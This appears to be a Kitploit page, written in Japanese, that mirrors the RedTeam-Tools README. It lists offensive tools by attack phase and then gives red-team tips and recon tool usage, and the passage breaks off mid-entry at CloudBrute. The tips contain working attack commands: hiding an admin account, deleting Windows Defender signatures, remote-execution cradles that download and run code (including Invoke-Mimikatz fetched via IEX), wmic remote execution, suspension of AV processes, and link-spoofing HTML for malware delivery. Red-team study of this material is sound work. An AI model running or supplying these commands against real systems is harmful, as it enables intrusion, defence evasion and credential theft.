Skip to content
KitploitKITPLOIT
ツールブログ
提出
ツールブログ
提出

ハッキング、侵入テスト、サイバーセキュリティツールをあなたのセキュリティアーセナルに!

Kitploitはハッキング、サイバーセキュリティ、ペネトレーションテストのツールディレクトリです。最新のプロジェクトアップデートを見つけて、脆弱性の発見、システム分析、テストの自動化、セキュリティの強化を行いましょう。

··フィード·お問い合わせ·プライバシー·© 2026 Kitploit

ツールディレクトリ

カテゴリ

すべてのカテゴリを見る
Loading categories
ツール/GitHubGitHub/a-poc/redteam-tools
OSINT (オープンソースインテリジェンス)特権昇格偵察エクスプロイト横移動ポストエクスプロイトフィッシングペネトレーションテストレッドチーミングペイロード開発
GitHuba-poc/redteam-tools

RedTeam-Tools

レッドチーム/ペネトレーションテストのためのツールとテクニック

9.6k1.3k114ヶ月前Kitploit レビュー済み

人気

すべて見る →

コミュニティで最も使われているツールを見つけましょう。

すべてのツールを探索

ツールコレクションを閲覧

すべてのツールを見る →
共有
リポジトリを見る

RedTeam-Tools

このGitHubリポジトリには、150以上のツールとリソースが含まれており、レッドチーム活動に役立ちます。

一部のツールはレッドチーミング専用に設計されていますが、他のツールは汎用的で、レッドチーミングの文脈で応用できます。

🔗 ブルーチーマーの方は、BlueTeam-Toolsをチェックしてください。

警告

このリポジトリの資料は情報提供および教育目的のみです。不正行為に使用することを意図していません。

注記

ツールリストの見出しは矢印で折りたたみ/展開できます。

🔙をクリックするとリストに戻ります。

ツール一覧

レッドチームのコツ 19のヒント
    • Improved HTML smuggling with mouse move eventlistener @pr0xylife
    • Google translate for phishing @malmoeb
    • Hiding the local admin account @Alh4zr3d
    • Cripple windows defender by deleting signatures @Alh4zr3d
    • Enable multiple RDP sessions per user @Alh4zr3d
    • Sysinternals PsExec.exe local alternative @GuhnooPlusLinux
    • Live off the land port scanner @Alh4zr3d
    • Proxy aware PowerShell DownloadString @Alh4zr3d
    • Looking for internal endpoints in browser bookmarks @Alh4zr3d
    • Query DNS records for enumeration @Alh4zr3d
    • Unquoted service paths without PowerUp @Alh4zr3d
    • Bypass a disabled command prompt with /k Martin Sohn Christensen
    • Stop windows defender deleting mimikatz.exe @GuhnooPlusLinux
    • Check if you are in a virtual machine @dmcxblue
    • Enumerate AppLocker rules @Alh4zr3d
    • CMD shortcut with 6 pixels via mspaint PenTestPartners
    • Link spoofing with PreventDefault JavaScript method
    • Check SMB firewall rules with Responder @malmoeb
    • Disable AV with SysInternals PsSuspend @0gtweet
偵察 24ツール
    • spiderfoot 自動化されたOSINTおよび攻撃対象領域マッピング
    • reconftw 自動化されたサブドメインおよび脆弱性偵察ツール
    • subzy サブドメイン乗っ取り脆弱性チェッカー
    • smtp-user-enum SMTPユーザー列挙
    • crt.sh -> httprobe -> EyeWitness 自動化されたドメインスクリーンショット
    • jsendpoints ページDOMリンク抽出
    • nuclei 脆弱性スキャナー
    • certSniff 証明書透過ログのキーワードスニファー
    • gobuster ウェブサイトのパスブルートフォース
    • feroxbuster Rustで書かれた高速コンテンツ発見ツール
    • CloudBrute クラウドインフラストラクチャのブルートフォース
    • dnsrecon DNSレコードの列挙
    • Shodan.io 公開システムのナレッジベース
    • AORT(オールインワン偵察ツール) サブドメイン列挙
    • spoofcheck SPF/DMARCレコードチェッカー
    • AWSBucketDump S3バケット列挙
    • GitHarvester GitHub認証情報検索
    • truffleHog GitHub認証情報スキャナー
    • Dismap 資産発見/識別
    • enum4linux Windows/samba列挙
    • skanuvaty 非常に高速なDNS/ネットワーク/ポートスキャナー
    • Metabigor API不要のOSINTツール
    • Gitrob GitHub機密情報スキャナー
    • gowitness Chrome Headlessを使用したWebスクリーンショットユーティリティ
リソース開発 12ツール
    • remoteinjector Word文書にリモートテンプレートリンクを注入
    • Chimera PowerShell難読化
    • msfvenom ペイロード作成
    • Shellter 動的シェルコード注入ツール
    • Freeze ペイロード作成(EDR回避)
    • WordSteal Microsoft WordでNTLMハッシュを窃取
    • NTAPI Undocumented Functions Windows NTカーネル、ネイティブAPI、ドライバ
    • Kernel Callback Functions 文書化されていないWindows API
    • OffensiveVBA Officeマクロによるコード実行と回避テクニック
    • WSH WSHペイロード
    • HTA HTAペイロード
    • VBA VBAペイロード
初期アクセス 10ツール
    • CredMaster CredKingパスワードスプレーツール
    • TREVORspray スレッド処理を備えたパスワードスプレーツール
    • evilqr QRLJackingフィッシング概念実証
    • CUPP 一般的なユーザーパスワードプロファイラ(CUPP)
    • Bash Bunny USB攻撃ツール
    • EvilGoPhish フィッシングキャンペーンフレームワーク
    • Social-Engineer Toolkit フィッシングキャンペーンフレームワーク
    • Hydra ブルートフォースツール
    • SquarePhish OAuth/QRコードフィッシングフレームワーク
    • King Phisher フィッシングキャンペーンフレームワーク
実行 13ツール
    • Responder LLMNR、NBT-NS、MDNSポイズナー
    • secretsdump リモートハッシュダンパー
    • evil-winrm WinRMシェル
    • Donut メモリ内.NET実行
    • Macro_pack マクロ難読化
    • PowerSploit PowerShellスクリプトスイート
    • Rubeus Active Directoryハッキングツール
    • SharpUp Windows脆弱性識別ツール
    • SQLRecon 攻撃的MS-SQLツールキット
    • UltimateAppLockerByPassList 一般的なAppLocker回避テクニック
    • StarFighters JavaScriptおよびVBScriptベースのEmpireランチャー
    • demiguise HTA暗号化ツール
    • PowerZure Azureセキュリティ評価のためのPowerShellフレームワーク
永続化 4ツール
    • Impacket Pythonスクリプトスイート
    • Empire ポストエクスプロイテーションフレームワーク
    • SharPersist Windows永続化ツールキット
    • ligolo-ng TUNインターフェースを使用したトンネリングツール
特権昇格 11ツール
    • Crassus Windows特権昇格発見ツール
    • LinPEAS Linux特権昇格
    • WinPEAS Windows特権昇格
    • linux-smart-enumeration Linux特権昇格
    • Certify Active Directory特権昇格
    • Get-GPPPassword Windowsパスワード抽出
    • Sherlock PowerShell特権昇格ツール
    • Watson Windows特権昇格ツール
    • ImpulsiveDLLHijack DLLハイジャックツール
    • ADFSDump AD FSダンプツール
    • BeRoot マルチOS特権昇格プロジェクト
防御回避 8ツール
    • Invoke-Obfuscation スクリプト難読化
    • Veil Metasploitペイロード難読化
    • SharpBlock エントリポイント実行防止によるEDRバイパス
    • Alcatraz GUI x64バイナリ難読化
    • Mangle コンパイル済み実行ファイルの操作
    • AMSI Fail AMSIを破壊または無効にするPowerShellスニペット
    • ScareCrow EDRバイパスを念頭に置いたペイロード作成フレームワーク
    • moonwalk Linuxシステムログおよびファイルシステムタイムスタンプ削除ツール
認証情報アクセス 11ツール
    • Mimikatz Windows認証情報抽出ツール
    • LaZagne ローカルパスワード抽出ツール
    • hashcat パスワードハッシュクラッキング
    • John the Ripper パスワードハッシュクラッキング
    • SCOMDecrypt SCOM認証情報復号ツール
    • nanodump LSASSプロセスミニダンプ作成
    • eviltree 認証情報発見のためのtreeコマンド再実装
    • SeeYouCM-Thief Cisco電話システム設定ファイル解析
    • MailSniper Microsoft Exchangeメール検索
    • SharpChromium ChromiumのCookie、履歴、保存されたログイン情報抽出
    • dploot PythonでリモートからDPAPIを奪取
発見 6ツール
    • PCredz PCAP/ライブインターフェースからの認証情報発見
    • PingCastle Active Directory評価ツール
    • Seatbelt ローカル脆弱性スキャナー
    • ADRecon Active Directory偵察
    • adidnsdump Active Directory統合DNSダンプ
    • scavenger システム探索用スキャンツール
横方向移動 12ツール
    • crackmapexec Windows/Active Directory横方向移動ツールキット
    • WMIOps WMIリモートコマンド
    • PowerLessShell PowerShellを使わないリモートPowerShell
    • PsExec 軽量telnet代替
    • LiquidSnake ファイルレス横方向移動
    • Enabling RDP Windows RDP有効化コマンド
    • Upgrading shell to meterpreter リバースシェルの改善
    • Forwarding Ports ローカルポート転送コマンド
    • Jenkins reverse shell Jenkinsシェルコマンド
    • ADFSpoof AD FSセキュリティトークンの偽造
    • kerbrute Kerberos事前認証ブルートフォースツール
    • Coercer Windowsサーバーに認証を強制
    • WMIOps WMIリモートコマンド
収集 3ツール
    • BloodHound Active Directory可視化
    • Snaffler Active Directory認証情報収集
    • linWinPwn Active Directory列挙と脆弱性チェック
コマンド&コントロール 9ツール
    • Living Off Trusted Sites Project C2に信頼済みドメインを活用
    • Havoc コマンド&コントロールフレームワーク
    • Covenant コマンド&コントロールフレームワーク(.NET)
    • Merlin コマンド&コントロールフレームワーク(Golang)
    • Metasploit Framework コマンド&コントロールフレームワーク(Ruby)
    • Pupy コマンド&コントロールフレームワーク(Python)
    • Brute Ratel コマンド&コントロールフレームワーク(有料)
    • NimPlant Nimで書かれたC2インプラント
    • Hoaxshell PowerShellリバースシェル
データ流出 6ツール
    • Dnscat2 DNSトンネリング経由のC2
    • Cloakify データ流出のためのデータ変換
    • PyExfil データ流出概念実証
    • Powershell RAT Pythonベースのバックドア
    • GD-Thief Googleドライブからのデータ流出

    • goshs ファイル転送とデータ流出のためのシングルバイナリマルチプロトコルサーバー
影響 4ツール
    • Conti Pentester Guide Leak Contiランサムウェアグループのアフィリエイトツールキット
    • SlowLoris 簡易DoS攻撃
    • usbkill フォレンジック対策キルスイッチ
    • Keytap タイピング音声から押されたキーボードキーを取得

Red Team Tips

レッドチーマーから学ぶ、レッドチーミングのヒント集。これらのヒントは、レッドチーミング能力を向上させるための様々な戦術、ツール、方法論をカバーしています。

🔙Improved HTML smuggling with mouse move eventlistener

説明: 「Qakbotは、サンドボックスでの回避を目的として、HTMLスマグリングの添付ファイルにマウス移動のイベントリスナーを追加しました。zipファイルはドロップされません。」

クレジット: @pr0xylife

リンク: Twitter

🔙Google translate for phishing説明: Google翻訳のページ表示機能を経由してプロキシされた、フィッシングページの認証情報窃取の成功事例。

クレジット: @malmoeb

リンク: Twitter

🔙ローカル管理者アカウントの非表示化```bash

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /t REG_DWORD /v alh4zr3d /d 0 /f

root@kitploit:~
**説明:** *「ブルーチームを回避する際にアカウント作成はリスクが伴いますが、ローカル管理者を作成する場合は、レジストリで巧妙な魔法を使って隠してください。」*

**クレジット:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**リンク:** [Twitter](https://twitter.com/Alh4zr3d/status/1612913838999113728)

### [🔙](#tool-list)Windows Defenderをシグネチャ削除で無効化する```bash
"%Program Files%\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All

説明: 「少し乱雑ですが、Windows Defenderが大きな頭痛の種なら、無効にする(ユーザーに警告が届く)代わりに、すべてのシグネチャを削除して弱体化させるべきです。」

クレジット: @Alh4zr3d

リンク: Twitter

🔙ユーザーごとに複数のRDPセッションを有効にする```bash

reg add HKLM\System\CurrentControlSet\Control\TerminalServer /v fSingleSessionPerUser /d 0 /f

root@kitploit:~
**説明:** *「RDPなどでホストにログインしたいが、ユーザーにアクティブなセッションがある場合があります。ユーザーごとに複数のセッションを許可してください。」*

**クレジット:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**リンク:** [Twitter](https://twitter.com/Alh4zr3d/status/1609954528425558016)

### [🔙](#tool-list)Sysinternals PsExec.exe ローカル代替手段```bash
wmic.exe /node:10.1.1.1 /user:username /password:pass process call create cmd.exe /c " command "

説明: '横移動の際に Sysinternals PsExec.exe をアップロードするのにうんざりしていませんか? Windows には、より良い代替手段がプリインストールされています。代わりにこれを試してみてください。'

クレジット: @GuhnooPlusLinux

リンク: Twitter

🔙Live off the land ポートスキャナー```bash

0..65535 | % {echo ((new-object Net.Sockets.TcpClient).Connect(<tgt_ip>,$)) "Port $ open"} 2>$null

root@kitploit:~
**説明:** *'可能な限り、ツールをマシンにアップロードするのではなく、既存の機能を利用する(多くの理由から)。PowerShell/.NETが役立つ。例:PowerShellを使ったシンプルなポートスキャナー。'*

**クレジット:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**リンク:** [Twitter](https://twitter.com/Alh4zr3d/status/1605060950339588096)

### [🔙](#tool-list)Proxy aware PowerShell DownloadString```bash
$w=(New-Object Net.WebClient);$w.Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;IEX $w.DownloadString("<url>")

説明: '最近、ほとんどの大規模組織はウェブプロキシを使用しています。標準のPowerShellダウンロードクレードルはプロキシに対応していません。こちらを使用してください。'

クレジット: @Alh4zr3d

リンク: Twitter

🔙ブラウザのブックマークから内部エンドポイントを探す```bash

type "C:\Users%USERNAME%\AppData\Local\Google\Chrome\User Data\Default\Bookmarks.bak" | findstr /c "name url" | findstr /v "type"

root@kitploit:~
**Description:** *'ユーザーのブックマークだけからでも驚くほど多くの情報が見つかるものです。例えば、アクセス可能な内部エンドポイントなど。'*

**クレジット:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**リンク:** [Twitter](https://twitter.com/Alh4zr3d/status/1595488676389171200)

### [🔙](#tool-list)DNSレコードの列挙クエリ```bash
Get-DnsRecord -RecordType A -ZoneName FQDN -Server <server hostname>

説明: 「列挙はゲームの95%です。しかし、環境を評価するために大量のスキャンを仕掛けるのは非常にノイズが多いです。なぜDC/DNSサーバーにすべてのDNSレコードを尋ねないのでしょうか?」

クレジット: @Alh4zr3d

リンク: Twitter

🔙PowerUpを使わない引用符なしのサービスパス```bash

Get-CIMInstance -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$.StartMode -eq "Auto" -and $.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name

root@kitploit:~
**説明:** *'PowerUpを使わずに引用符なしのサービスパスを検出する'*

**クレジット:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**リンク:** [Twitter](https://twitter.com/Alh4zr3d/status/1579254955554136064)

### [🔙](#tool-list)無効化されたコマンドプロンプトを/kでバイパスする```bash
# Win+R (To bring up Run Box)
cmd.exe /k "whoami"

説明: 「このコマンド プロンプトは管理者によって無効にされています...」というメッセージは、通常、キオスク PC などの環境で見られます。簡単な回避策として、Windows のファイル名を指定して実行ボックスで /k を使用します。これにより、コマンドが実行され、制限メッセージが表示され、コマンド実行が可能になります。

クレジット: Martin Sohn Christensen

リンク: ブログ

🔙Windows Defenderがmimikatz.exeを削除するのを防ぐ```bash

(new-object net.webclient).downloadstring('https://raw.githubusercontent[.]com/BC-SECURITY/Empire/main/empire/server/data/module_source/credentials/Invoke-Mimikatz.ps1')|IEX;inv

root@kitploit:~
**説明:** *'Windows Defenderがmimikatz.exeを削除するのにうんざりしていませんか?代わりにこれを試してみてください。'*

**クレジット:** [@GuhnooPlusLinux](https://twitter.com/GuhnooPlusLinux)

**リンク:** [Twitter](https://twitter.com/GuhnooPlusLinux/status/1605629049660809216)

### [🔙](#tool-list)仮想マシン内にいるかどうかを確認する```bash
reg query HKLM\SYSTEM /s | findstr /S "VirtualBox VBOX VMWare"

説明: '自分が仮想マシンの中にいるか知りたいですか?レジストリキーを問い合わせて確認しましょう!!! 結果が表示されたら、仮想マシンの中にいます。'

クレジット: @dmcxblue

リンク: Twitter

🔙AppLockerルールを列挙する```

(Get-AppLockerPolicy -Local).RuleCollections

Get-ChildItem -Path HKLM:Software\Policies\Microsoft\Windows\SrpV2 -Recurse

reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\

root@kitploit:~
**説明:** *'AppLockerは面倒なことがある。どれだけ面倒か調べてみよう'*

**クレジット:** [@Alh4zr3d](https://twitter.com/Alh4zr3d)

**リンク:** [Twitter](https://twitter.com/alh4zr3d/status/1614706476412698624)

### [🔙](#tool-list)MSPaintを使った6ピクセルのCMDショートカット

![image](https://assets.kitploit.com/production/public/readmes/147/db03137fe19c2c20481ca53abc8beb4b7afadcf1d2add350ce26d37f75fdc41b.png)

1. MSPaint.exeを開き、キャンバスサイズを幅=6、高さ=1ピクセルに設定する
2. 後続の作業を簡単にするためにズームインする
3. カラーピッカーを使用して、ピクセルの値を(左から右に)設定する:
    - 1番目: R: 10, G: 0, B: 0
    - 2番目: R: 13, G: 10, B: 13
    - 3番目: R: 100, G: 109, B: 99
    - 4番目: R: 120, G: 101, B: 46
    - 5番目: R: 0, G: 0, B: 101
    - 6番目: R: 0, G: 0, B: 0
4. 24ビットビットマップ(*.bmp;*.dib)として保存する
5. 拡張子をbmpからbatに変更して実行する。

**説明:** *'Microsoft Paintで特定の色を描画してcmd.exeへのショートカットを作成することにより、シェルを取得する珍しいながらも効果的な方法。BMPファイルの書き込みに使用されるエンコーディングアルゴリズムにより、特定のRGB色を注意深く選択することで、ファイルに書き込まれるASCIIデータを制御することが可能です。'*

**クレジット:** [PenTestPartners](https://www.pentestpartners.com/)

**リンク:** [ブログ](https://www.pentestpartners.com/security-blog/breaking-out-of-citrix-and-other-restricted-desktop-environments/#gainingacommandshell)

### [🔙](#tool-list)PreventDefault JavaScriptメソッドを使用したリンクのなりすまし

![image](https://assets.kitploit.com/production/public/readmes/147/49ceb382e5692c79df8ca9b96ed0c17520b7cf7f1091b5b6c214478270c165e8.png)```html
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title>PreventDefault Example</title>
  </head>
  <body>
    <a href="https://google.com" onclick="event.preventDefault(); window.location.href = 'https://bing.com';">Go to Google</a>
  </body>
</html>

説明: 脅威アクターは、この手法を用いて、被害者に偽装されたページ内のマルウェアダウンロードリンクをクリックさせるよう仕向けることが確認されています。PreventDefault JavaScriptメソッドを使用すると、ホバーリンクを偽装して正当なリンク google.com を表示できますが、クリックされると被害者は悪意のあるリンク bing.com にリダイレクトされます。制御されたサイトを介して被害者にペイロードをダウンロードさせるのに最適です。

リンク: PreventDefault ドキュメント

🔙Responder で SMB ファイアウォールルールを確認する

image```powershell Copy-Item -Path "C:\tmp" -Destination "\<ip_running_responder>\c$"

root@kitploit:~
**説明:** *'侵害評価を行う際、私はよくお客様に最後に簡単な確認をしてもいいか尋ねます:`Copy-Item -Path "C:\tmp\" -Destination "\\<ip_running_responder>\c$"`。Responder がハッシュをキャプチャできれば、ファイアウォールが SMB 接続を許可していることになります'*

**クレジット:** [@malmoeb](https://twitter.com/malmoeb)

**リンク:** [Twitter](https://twitter.com/malmoeb/status/1628272928855826433)

### [🔙](#tool-list)SysInternals PsSuspend を使用したAVの無効化

![image](https://assets.kitploit.com/production/public/readmes/147/060631566db51351ace6c248b736fc8878e89ba9aaf8ad4aaf2e478183468b16.png)

**説明:** *'Microsoft Sysinternals ツール PsSuspend.exe を使用すると、一部のAVサービスの実行ファイルを一時停止することが可能です。Microsoft 署名されたこのツールに、実行中のサービスの PID または名前を渡すと、NtSuspendProcess Windows API を介してプロセスを一時停止します。'*

**関連ブログ記事:** [PsSuspend.exe によるプロセス一時停止でのAV回避](https://medium.com/@a-poc/process-suspension-with-pssuspend-exe-0cdf5d16a3b7)

**リンク:** [Twitter](https://twitter.com/0gtweet/status/1638069413717975046)

偵察
====================

### [🔙](#tool-list)[spiderfoot](https://github.com/smicallef/spiderfoot)

SpiderFoot はオープンソースインテリジェンス (OSINT) 自動化ツールです。利用可能なほぼすべてのデータソースと統合し、データを簡単にナビゲートできるようにするためのさまざまな分析手法を採用しています。

SpiderFoot は、攻撃的な目的(例:レッドチーム演習やペネトレーションテスト)でターゲットの偵察に使用したり、防御的にあなたやあなたの組織がインターネット上に露出している可能性のある情報を収集するために使用できます。

**インストール:**```bash
wget https://github.com/smicallef/spiderfoot/archive/v4.0.tar.gz
tar zxvf v4.0.tar.gz
cd spiderfoot-4.0
pip3 install -r requirements.txt

完全なインストール手順はこちらを参照してください。

使用方法:```python python3 ./sf.py -l 127.0.0.1:5001

root@kitploit:~
使い方のチュートリアル動画は[こちら](https://asciinema.org/~spiderfoot)

![spiderfoot](https://assets.kitploit.com/production/public/readmes/147/bd95a49c8707ebb8b864103b3c024971be0bfef116fecada0a5499165378da14.png)

*画像は https://github.com/smicallef/spiderfoot から使用*

### [🔙](#tool-list)[reconftw](https://github.com/six2dez/reconftw)

reconFTW は、偵察プロセス全体を自動化します。サブドメイン列挙、さまざまな脆弱性チェック、ターゲットに関する最大限の情報取得において、他のツールを凌駕します。

**インストール:**```bash
git clone https://github.com/six2dez/reconftw.git;cd reconftw/;./install.sh

完全なインストール手順については、こちらを参照してください。

使用方法:```bash

Single target domain

./reconftw.sh -d target.com -r

One target with multiple domains

./reconftw.sh -m target -l domains.txt -r

Passive recon

./reconftw.sh -d target.com -p

Perform all checks and exploitations

./reconftw.sh -d target.com -a

root@kitploit:~
For full usage instructions see [here](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide).

![reconftw](https://assets.kitploit.com/production/public/readmes/147/319a1191b403d8b616058e77f696f9b2802b59607cc7e908a38e61a8de99a25e.png)

*画像は https://www.youtube.com/watch?v=TQmDAtkD1Wo から使用*

### [🔙](#tool-list)[subzy](https://github.com/PentestPad/subzy)

レスポンスフィンガープリントを[can-i-take-over-xyz](https://github.com/EdOverflow/can-i-take-over-xyz/blob/master/README.md)と照合して動作するサブドメインテイクオーバーツールです。

**インストール:**```bash
go install -v github.com/PentestPad/subzy@latest

詳細なインストール手順はこちらを参照してください。

使用方法:```bash

List of subdomains

./subzy run --targets list.txt

Single or multiple targets

./subzy run --target test.google.com ./subzy run --target test.google.com,https://test.yahoo.com

root@kitploit:~
![subzy](https://assets.kitploit.com/production/public/readmes/147/cb8d580bf7a8b0647632d14dda58e9f350703db0fa10ef16cfdc04464520c063.jpg)

*画像は https://www.geeksforgeeks.org/subzy-subdomain-takeover-vulnerability-checker-tool/ より引用*

### [🔙](#tool-list)[smtp-user-enum](https://github.com/cytopia/smtp-user-enum)

VRFY、EXPN、RCPTを利用したSMTPユーザー列挙。タイムアウト、リトライ、再接続機能を備えた巧妙な動作を実現。

**インストール:**```bash
pip install smtp-user-enum

使用方法:```bash smtp-user-enum [options] -u/-U host port smtp-user-enum --help smtp-user-enum --version

root@kitploit:~
![smtp-user-enum](https://assets.kitploit.com/production/public/readmes/147/d5d973253dfaa7e98d497954d59b83f166ba7b3807d24714a6ac40189fbdc15e.png)

*画像提供元: https://www.kali.org/tools/smtp-user-enum/*

### [🔙](#tool-list)crt.sh -> httprobe -> EyeWitness

私は以下のbashワンライナーをまとめました:
- 証明書の関連付けからサブドメインのリストを受動的に収集します([crt.sh](https://crt.sh/))
- 各サブドメインに能動的にリクエストを送り、存在を確認します([httprobe](https://github.com/tomnomnom/httprobe))
- 各サブドメインのスクリーンショットを能動的に取得し、手動レビューに供します([EyeWitness](https://github.com/FortyNorthSecurity/EyeWitness))

**使用方法:**```bash
domain=DOMAIN_COM;rand=$RANDOM;curl -fsSL "https://crt.sh/?q=${domain}" | pup 'td text{}' | grep "${domain}" | sort -n | uniq | httprobe > /tmp/enum_tmp_${rand}.txt; python3 /usr/share/eyewitness/EyeWitness.py -f /tmp/enum_tmp_${rand}.txt --web

注: httprobe、pup、EyeWitness がインストールされている必要があり、'DOMAIN_COM' をターゲットドメインに変更してください。複数のターゲットルートドメインがある場合、このスクリプトを複数のターミナルウィンドウで同時に実行できます。

image

image

🔙jsendpoints

ページ上のすべてのウェブページエンドポイントリンクを抽出するためのJavaScriptブックマークレットです。

作成者: @renniepak。このJavaScriptコードスニペットを使用すると、現在のウェブページのDOMから、埋め込まれたすべての外部スクリプトソースを含むすべてのエンドポイント(/で始まるもの)を抽出できます。```javascript javascript:(function(){var scripts=document.getElementsByTagName("script"),regex=/(?<=("|'|`))/[a-zA-Z0-9_?&=/-#.]*(?=("|'|`))/g;const results=new Set;for(var i=0;i<scripts.length;i++){var t=scripts[i].src;""!=t&&fetch(t).then(function(t){return t.text()}).then(function(t){var e=t.matchAll(regex);for(let r of e)results.add(r[0])}).catch(function(t){console.log("An error occurred: ",t)})}var pageContent=document.documentElement.outerHTML,matches=pageContent.matchAll(regex);for(const match of matches)results.add(match[0]);function writeResults(){results.forEach(function(t){document.write(t+"
")})}setTimeout(writeResults,3e3);})();

root@kitploit:~
**使用方法(ブックマークレット)** 

ブックマークレットを作成します...

- `Right click your bookmark bar`
- `Click 'Add Page'`
- `Paste the above Javascript in the 'url' box`
- `Click 'Save'`

...その後、ブラウザで被害者ページにアクセスし、ブックマークレットをクリックします。

![image](https://assets.kitploit.com/production/public/readmes/147/a2a9b8ff2cacdcf419b64a6d99075dffa73471eea1201fb9a0a6b2524794849f.png)

**使用方法(コンソール)** 

上記のJavaScriptをコンソールウィンドウ`F12`に貼り付け、Enterキーを押します。

![image](https://assets.kitploit.com/production/public/readmes/147/5dd2a02f0f6874c521b8a98f35f653b1cf1a13b00a4c7e3eaf7c111700c0cc8a.png)

### [🔙](#tool-list)[nuclei](https://github.com/projectdiscovery/nuclei)

特定の問題を検索するために.yamlテンプレートを使用する高速な脆弱性スキャナー。

**インストール:**```bash
go install -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest

使用方法:```bash cat domains.txt | nuclei -t /PATH/nuclei-templates/

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/a747b7be6260c2a228ac90ac4c3500debb25dd3bf1f635c5ce736159cdd7bc81.png)

### [🔙](#tool-list)[certSniff](https://github.com/A-poc/certSniff)

certSniffは、Pythonで書かれたCertificate Transparencyログのキーワード監視ツールです。certstreamライブラリを使用して、ファイルで定義されたキーワードを含む証明書作成ログを監視します。

被害者ドメインに関連するいくつかのキーワードを設定して実行すれば、新しい証明書作成が記録され、これまで知らなかったドメインの発見につながる可能性があります。

**インストール:**```bash
git clone https://github.com/A-poc/certSniff;cd certSniff/;pip install -r requirements.txt

使用方法:```python python3 certSniff.py -f example.txt

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/61dca92ec35e9bafb2004f44e045f4fa02fb05263456ac447c323e7becb3cbc3.png)

### [🔙](#tool-list)[gobuster](https://www.kali.org/tools/gobuster/)

被害者サイトのファイル/フォルダパスをブルートフォースするのに便利なツール。

**Install:**```bash
sudo apt install gobuster

使用方法:```bash gobuster dir -u "https://google.com" -w /usr/share/wordlists/dirb/big.txt --wildcard -b 301,401,403,404,500 -t 20

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/49bbb3fa465f423a5b3fa1dbe2468cb9c70ad4600532825a759da5b911a2c890.png)

### [🔙](#tool-list)[feroxbuster](https://github.com/epi052/feroxbuster)

強制ブラウジング(Forced Browsing)を実行するために設計されたツールです。この攻撃では、Webアプリケーションで参照されていないものの、攻撃者がアクセス可能なリソースを列挙し、アクセスすることを目的としています。

Feroxbusterは、ブルートフォースとワードリストを組み合わせて、対象ディレクトリ内のリンクされていないコンテンツを検索します。これらのリソースには、ソースコード、認証情報、内部ネットワークアドレスなど、Webアプリケーションや運用システムに関する機密情報が保存されている可能性があります。

**インストール: (Kali)**```bash
sudo apt update && sudo apt install -y feroxbuster

インストール: (Mac)```bash curl -sL https://raw.githubusercontent.com/epi052/feroxbuster/master/install-nix.sh | bash

root@kitploit:~
**インストール: (Windows)**```bash
Invoke-WebRequest https://github.com/epi052/feroxbuster/releases/latest/download/x86_64-windows-feroxbuster.exe.zip -OutFile feroxbuster.zip
Expand-Archive .\feroxbuster.zip
.\feroxbuster\feroxbuster.exe -V

完全なインストール手順については、こちら を参照してください。

使用方法:```bash

Add .pdf, .js, .html, .php, .txt, .json, and .docx to each url

./feroxbuster -u http://127.1 -x pdf -x js,html -x php txt json,docx

Scan with headers

./feroxbuster -u http://127.1 -H Accept:application/json "Authorization: Bearer {token}"

Read URLs from stdin

cat targets | ./feroxbuster --stdin --silent -s 200 301 302 --redirects -x js | fff -s 200 -o js-files

Proxy requests through burpsuite

./feroxbuster -u http://127.1 --insecure --proxy http://127.0.0.1:8080

root@kitploit:~
完全な使用例は[こちら](https://epi052.github.io/feroxbuster-docs/docs/examples/)をご覧ください。

![image](https://assets.kitploit.com/production/public/readmes/147/bddd1a012eb92f79a03b1f6dd3cb9f31a9b0751776541044adcf234332421a08.png)

*画像は以下から使用: https://raw.githubusercontent.com/epi052/feroxbuster/main/img/demo.gif*

### [🔙](#tool-list)[CloudBrute](https://github.com/0xsha/CloudBrute)

トップクラウドプロバイダー(Amazon、Google、Microsoft、DigitalOcean、Alibaba、Vultr、Linode)上の企業(ターゲット)のインフラストラクチャ、ファイル、アプリケーションを検出するツール。

機能:

- クラウド検出(IPINFO API とソースコード)
- 高速(同時実行)
- クロスプラットフォーム(windows、linux、mac)
- User-Agent ランダム化
- プロキシランダム化(HTTP、Socks5)

**インストール:** 

